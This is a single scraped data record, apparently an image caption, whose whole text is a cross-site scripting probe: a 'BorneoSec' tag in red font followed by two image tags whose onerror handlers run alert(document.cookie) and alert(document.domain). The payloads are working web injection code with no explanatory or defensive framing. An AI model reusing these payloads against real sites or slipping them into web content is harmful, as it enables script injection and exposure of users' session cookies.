 """TEST<br><br><center><font color=""""red"""">BorneoSec<br><br><img src=x onerror=alert(document.cookie)><br><br><img src=x onerror=alert(document.domain)>"""